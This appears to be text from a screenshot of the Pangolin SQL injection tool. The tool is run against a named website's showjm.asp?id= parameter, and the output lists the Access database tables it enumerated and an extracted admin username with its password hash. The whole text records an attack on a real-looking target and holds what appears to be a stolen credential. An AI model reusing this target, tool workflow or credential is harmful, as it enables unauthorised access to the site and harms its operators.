 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.guaguahongshu.com/showjm.asp?id=16 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 05ff65d4cb57e8ddc957e15ccf18f771
Tables Columns
Datas One by one 1=1 Save
The field's count 9
The string field position at 2
Processing records of 1/1
Processing records of 1/1
Stopped! Version 1.2.3.573